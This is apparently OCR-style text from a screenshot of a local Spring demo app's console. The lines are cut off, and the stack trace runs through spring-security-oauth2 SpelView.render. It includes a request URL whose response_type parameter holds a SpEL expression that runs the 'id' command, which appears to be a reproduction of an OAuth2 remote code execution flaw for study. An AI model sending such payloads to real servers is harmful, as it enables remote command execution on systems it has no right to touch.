 Run DemoApplication
8.0_91]
xec-1] o.a.c.c.C.[.[.[/].[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] thre
uery at index 49: http://127.0.0.1:8080/oauth/error?response_type=${T(java.lang.Runtime).getRuntime().exec(%27id%27)}&client_id=
:1.8.0_91]
) ~[na:1.8.0_91]
va:3111) ~[na:1.8.0_91]
a:1.8.0_91]
_91]
URL Encoded
rHttpRequest.getURI(ServletServerHttpRequest.java:97) ~[spring-web-4.3.2.RELEASE.jar:4.3.2.RELEASE]
ilder.fromHttpRequest(UriComponentsBuilder.java:283) ~[spring-web-4.3.2.RELEASE.jar:4.3.2.RELEASE] <2 internal calls>
.endpoint.SpelView.render(SpelView.java:68) ~[spring-security-oauth2-2.0.12.RELEASE.jar:na] <6 internal calls>
ervlet.java:622) ~[tomcat-embed-core-8.5.4.jar:8.5.4] <1 internal calls>
ervlet.java:729) ~[tomcat-embed-core-8.5.4.jar:8.5.4]
ain.internalDoFilter(ApplicationFilterChain.java:230) ~[tomcat-embed-core-8.5.4.jar:8.5.4]
ain.doFilter(ApplicationFilterChain.java:165) ~[tomcat-embed-core-8.5.4.jar:8.5.4]